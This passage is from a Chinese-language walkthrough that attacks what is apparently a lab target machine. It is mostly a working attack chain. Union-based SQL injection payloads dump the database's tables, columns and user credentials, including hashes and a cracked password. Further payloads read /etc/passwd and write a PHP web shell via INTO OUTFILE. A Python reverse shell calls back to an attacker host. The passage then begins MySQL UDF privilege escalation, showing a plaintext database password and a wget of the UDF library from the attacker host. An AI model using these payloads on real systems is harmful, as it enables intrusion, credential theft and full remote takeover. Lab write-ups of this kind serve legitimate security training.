
<6>查表
email=admin' union select 1,2,3,group_concat(table_name),5,6,7,8 from information_schema.tables where table_schema=database()#
(回显结果:users)
<7>查users表的字段

email=admin' union select 1,2,3,group_concat(column_name),5,6,7,8 from information_schema.columns where table_schema=database() and table_name='users'#
(回显结果:user_id,first_name,last_name,email,pass,user_level,active,registration_date)
<8>查内容

email=admin' union select 1,2,3,group_concat(concat_ws(':',first_name,last_name,pass,email,pass)),5,6,7,8 from ch16.users#
admin@isints.com:c2c4b4e51d9e23c02c15702c136c3e950ba9a4af
(回显结果:Dan:Privett:c2c4b4e51d9e23c02c15702c136c3e950ba9a4af:admin@isints.com:c2c4b4e51d9e23c02c15702c136c3e950ba9a4af,qwe:qwe:05fe7461c607c33229772d402505601016a7d0ea:qwe@qq.com:05fe7461c607c33229772d402505601016a7d0ea
)
(c2c4b4e51d9e23c02c15702c136c3e950ba9a4af 解密后为 killerbeesareflying)
SQLi 文件读写 --> 反弹shell

<9>读取本地文件
发现可以load_file 读取本地文件
email=admin' union select 1,2,3,load_file('/etc/passwd'),5,6,7,8 #

<10> sqli写木马

往/var/www写入文件sqli_shell.php 内容为一句话,需要注意的是所导出的文件名一定要是网站中不存在的,不然也不会成功
email=' union select 1,2,3,"<?php system($_POST['x']);?>",5,6,7,8 into outfile '/var/www/sqli_shell.php'#
报错先不用怕,其实我们已经写入了
<11>验证是否真的成功写入
验证outfile是否成功,发现成功写入
email=admin' union select 1,2,3,load_file('/var/www/sqli_shell.php'),5,6,7,8 #
确实的,我们在靶机上也成功看见这个文件


<12>python反弹shell成功
export RHOST="10.10.10.130";export RPORT=33333;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'
UDF 提权
1、确定目标

www-data权限下,发现mysql程序以root身份运行,并发现两个数据库配置文件mysqli_connect.php,其中/var下目录找到的数据库登录凭据是可以成功登录数据库的
ps -ef | grep mysql
cat /var/www/mysqli_connect.php
cat /var/mysqli_connect.php
python -c 'import pty;pty.spawn("/bin/bash")'
2、信息整理
导入导出权限查看(secure_file_priv为空,导入导出文件无限制);mysql架构信息查看(x86_64);plugin目录位置(/usr/lib/mysql/plugin);当前用户权限查看(mysql.func为空则为低权限无法查看)
mysql -uroot -proot@ISIntS
mysql> select @@version;
mysql> show variables like '%plugin%';
mysql> show variables like '%compile%';
mysql> select * from mysql.func;

mysql> show global variables like 'secure%';
mysql> show global variables like '%compile%';
//secure_file_priv 为 NULL ,表示限制 mysqld 不允许导入导出文件,此时无法提权
//secure_file_priv 为 /tmp/ ,表示限制 mysqld 的导入导出文件只能发生在 /tmp/ 目录下,此时无法提权
//secure_file_priv 没有值,表示不对 mysqld 的导入导出文件做限制,此时可提权

均未发现以下文件,则看看能否尝试本地上传到靶机
whereis lib_mysqludf_sys.so
whereis lib_mysqludf_sys_32.so
whereis lib_mysqludf_sys_64.so


3、上传udf库

由于靶机中未找到 udf 库,我们可在msf中找到对应版本(lib_mysqludf_sys_64.so)。开启http服务将udf库文件摆渡到靶机上的plugin的目录上。
cd /usr/lib/mysql/plugin
wget http://10.10.10.130/lib_mysqludf_sys_64.so
